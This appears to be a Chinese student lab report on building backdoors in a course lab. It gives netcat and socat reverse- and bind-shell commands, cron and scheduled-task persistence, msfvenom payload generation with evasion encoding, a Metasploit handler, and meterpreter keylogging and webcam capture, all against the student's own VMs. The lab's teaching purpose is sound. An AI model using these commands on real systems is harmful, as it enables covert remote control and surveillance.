20164317《网络对抗技术》Exp2 后门原理与实践

1.实验内容

- (1)使用netcat获取主机操作Shell,cron启动

- (2)使用socat获取主机操作Shell, 任务计划启动

- (3)使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

- (4)使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权

2.实验环境



- 关闭防火墙的win10虚拟机,我的ip地址为:192.168.49.129

- kali虚拟机.ip地址为: 192.168.49.128

- 两台虚拟机可以ping通

3.实验中用到的工具

- netcat。在linux下叫ncat,我们的kali机自带,可以直接用man ncat 命令查看。

- socat。netcat的增强版。安装方法同上

meterpreter。kali机自带,只在kali中用。

实验步骤

1.使用netcat获取主机操作Shell,cron启动

win7为坏人,linux为受害者。cron启动



- win7监听,linux反弹连接

- win7中cmd窗口中输入: ncat.exe -l -p 4317



- kali中输入命令 nc 192.168.49.129 4317 -e /bin/sh

- cron启动。Cron是Linux下的定时任务,每一分钟运行一次,根据配置文件执行预设的指令。详细说明可以" man cron "。这里的cron启动时去让linux受害者去定时反弹连接win10。







- 用 crontab -e 指令去增加一条定时任务

写完输入指令 crontab -l

- 2.使用socat获取主机操作Shell。 任务计划启动

- 这意思是win10作为受害者,用系统里的任务计划启动,定时“要求被害”。所以,这里只做win10作为victim反向连接的。

- 用 man socat 命令查看socat的介绍及相关用法:

- 用 man socat 命令查看socat的介绍及相关用法:- win7中打开控制面板,点击管理工具里的计划任务



- 点击右侧的创建任务,在常规选项卡上填名称



- 点击 触发器 ,选择新建,然后将开始任务设置为 工作站锁定时



再点击 操作 选项卡,点击新建,程序或脚本中选择socat.exe路径,在添加参数一栏中写 tcp-listen:4317exec:cmd.exe,pty,stderr (作用是把cmd.exe绑定到端口4317,同时把cmd.exe的stderr重定向到stdout上),点击确定 保存设置 :



点击左侧的 任务计划程序库 ,点击右边的 显示所有任务 ,然后再中间部分找到自己刚创建的任务,右键运行,弹出一个taskeng.exe框,然后切换到kali

在Kali Linux中输入 socat - tcp:192.168.49.129.4317 命令,可以成功得到一个cmd shell:

3.使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

后门就是一个程序。

传统的理解是:有人编写一个后门程序,大家拿来用。

后来有一些牛人呢,就想编写一个平台能生成后门程序。这个平台呢,把后门的

基本功能(基本的连接、执行指令),

扩展功能(如搜集用户信息、安装服务等功能),

编码模式,

运行平台,

以及运行参数

全都做成零件或可调整的参数。用的时候按需要组合,就可以生成一个可执行文件。 典型的平台就包括有:

intersect

Metaspolit的msfvenom指令

Veil-evasion



我们接下来学习如何使用msfenom生成后门可执行文件。我们要生成的这个后门程序是Meterpreter. 揭开Meterpreter的神秘面纱介绍了meterpreter的一些底层原理。

-p 使用的payload。payload翻译为有效载荷,就是被运输有东西。这里windows/meterpreter/reverse_tcp就是一段shellcode

-x 使用的可执行文件模板,payload(shellcode)就写入到这个可执行文件中

-e 使用的编码器,用于对shellcode变形,为了免杀

-i 编码器的迭代次数。如上即使用该编码器编码5次

-b badchar 是payload中需要去除的字符

LHOST 是反弹回连的IP

LPORT 是回连的端口

-f 生成文件的类型

> 输出到哪个文件







现在文件生成好了,先再win10的命令行中输入 ncat -l 4317> 20164317.exe 开启监听并将接受的数据写入20164317.exe文件中



再kali中用 nc -nv 192.168.49.129 4317 < 20164317.exe 指令将数据传过去



- kali中输入 msfconsole



依次输入以下命令

复制代码

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.235.137 //注意此处应为Linux的IP!

set LPORT 5212 //后门程序里的端口号

show options

exploit



现在去win10中双击运行20164317.exe,点后win10没反应,然后切回kali,通过msf的监听进程获得win10的主动链接,并得到远程控制shell







4.使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权 要是误操作什么的不小心关掉了其中什么东西也ok,win中任务管理器再进程中结束backdoor.exe,然后再照上面敲一遍

- 以下是获取截屏、音频、摄像头、击键记录和提权都内容,更多的权限可以使用help查看。

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

非官方网站下载应用程序时,该应用程序可能绑定了一些可执行文件,因此留下后门。或者当我们打开一个网页时,如果该网页会自动链接到木马程序的话,就会在后台自动下载安装木马的安装程序,

并会自动安装木马,生成可执行文件,以此在系统留下后门。

(2)例举你知道的后门如何启动起来(win及linux)的方式?

Windows:设置为开机自启动、修改注册表项、用户执行带有后门的可执行文件

Linux:通过crontab功能将后门设为定时启动;也可以通过对正常软件绑定注入shellcode

(3)Meterpreter有哪些给你映像深刻的功能?

在植入后门后,可以控制被控主机的shell,执行指令;获取被控主机的录音、录像、截图、键盘输入记录等。

(4)如何发现自己有系统有没有被安装后门?

打开防火墙,查看有没有异常开放的端口;

安装杀毒软件,实时监控电脑,定时对系统进行检测

实验感想与问题

感想:这次实验,不得不说很让我震惊。这是我第一次实际上get到后门获取信息的知识,很满足。希望以后能够更深入的学到相关理论和知识,不仅学会攻击,也要学会防范。

现在去win10中双击运行20164317.exe,点后win10没反应,然后切回kali,通过msf的监听进程获得win10的主动链接,并得到远程控制shell

20164317《网络对抗技术》Exp2 后门原理与实践的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- phpcms中调用外部网站数据

1.在phpcms后台模块->模块管理->数据源->外部数据源 中 添加外部数据源 2.在phpcms前台模板中,使用get标签获取数据源中数据. {pc:get sql=" ...

- 使用springmvc从页面中获取数据,然后根据获得的参数信息进行修改,如果修改的数据中含有不是基本数据类型的参数。比如传的参数中有Date类型的数据时,需要我们进行参数类型转换。

1.1 需求 在商品修改页面可以修改商品的生产日期,并且根据业务需求自定义日期格式. 1.2 需求分析 由于日期数据有很多格式,所以springmvc没办法把字符串转换成日期类型.所以需要自定义参数绑 ...

- Tomcat端口被占用解决方法

端口被绑定,在命令提示符运行wmic process where "Caption='javaw.exe' and CommandLine like '%%bootstrap.jar%%'& ...

- [PHP] constant variable

print: 3.13 PI 3.14

- Ps中的难点问题分析

一.布尔运算的运用 1.布尔运算是在图形工具组中使用,快捷键“U” 2.使用方法:都是在同一图层下运算,在进行布尔运算之前,首先用路径选择工具,小黑箭头,快捷键是“A” 选取你要运算的图形. 3.布尔 ...

- 查询yum包安装路径

rpm -ql php71-php yum install json yum install libcurl

- stl string 小练习

最近没啥可写的 这里写下做的STL小练习 作为记录 去除指定字符串中的空格 获取文件名并根据名字创建临时文件,以TMP后缀结尾,已经为TMP后缀结尾文件则创建以XXX后缀结尾文件 读取一行输入内容 ...

- 编译 link

--generating dsym file change the appropriate one from 'DWARF with dSYM file' to just 'DWARF',This s ...

- SQLServerException:将截断字符串或二进制数据的解决方法

SQLServerException:将截断字符串或二进制数据的解决方法: 最近使用JPA进行保存对象到数据库中怎么也添加不进去,始终报错 主要原因就是你增加的数据字段长度超过数据库中字段所定义长度, ...

- hdu-1058(动态规划)

题目链接:http://acm.hdu.edu.cn/showproblem.php?pid=1058 题意:求只由2,3,5,7的乘积组成的数,输出格式见output 思路:开始想打表,后来打表超时 ...